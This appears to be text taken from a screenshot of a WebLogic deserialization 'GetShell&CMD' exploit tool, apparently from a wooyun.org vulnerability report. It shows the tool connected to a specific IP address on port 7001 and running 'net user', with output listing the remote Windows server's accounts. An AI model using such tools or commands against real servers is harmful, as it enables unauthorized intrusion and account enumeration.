 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 221.226.86.64 Port: 7001 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\NJDX-VM-014 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_NJDX-VM-014 IWAM_NJDX-VM-014 monitor
njmsg site site1
SUPPORT_388945a0 zfhf
命令成功完成。
Connected!
www.wooyun.org